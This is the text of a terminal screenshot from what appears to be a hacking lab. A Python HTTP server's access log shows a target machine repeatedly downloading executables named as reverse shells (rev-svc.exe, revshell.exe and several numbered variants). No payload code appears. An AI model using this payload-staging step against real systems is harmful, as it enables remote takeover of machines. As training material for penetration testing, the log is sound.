 File Edit View Search Terminal Tabs Help
root@ip-10-10-65-100: ~ × root@ip-10-10-65-100: ~ × root@ip-10-10-65-100: ~
root@ip-10-10-65-100:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.52.232 - - [08/Jan/2023 04:17:05] "GET / HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:17:06] code 404, message File not found
10.10.52.232 - - [08/Jan/2023 04:17:06] "GET /favicon.ico HTTP/1.1" 404 -
10.10.52.232 - - [08/Jan/2023 04:17:09] "GET /rev-svc.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:17:18] "GET /rev-svc.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:17:28] "GET /rev-svc.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:33:50] "GET / HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 04:33:50] code 404, message File not found
10.10.52.232 - - [08/Jan/2023 04:33:50] "GET /favicon.ico HTTP/1.1" 404 -
10.10.52.232 - - [08/Jan/2023 04:33:52] "GET /rev-svc2.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 07:08:45] "GET / HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 07:08:47] "GET /revshell.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 07:47:18] "GET / HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 07:47:28] "GET /revshell.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 07:48:07] "GET / HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 07:48:09] "GET /revshell2.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 08:14:41] "GET / HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 08:14:56] "GET /revshell3.exe HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 08:33:59] "GET / HTTP/1.1" 200 -
10.10.52.232 - - [08/Jan/2023 08:34:31] "GET /revshell4.exe HTTP/1.1" 200 -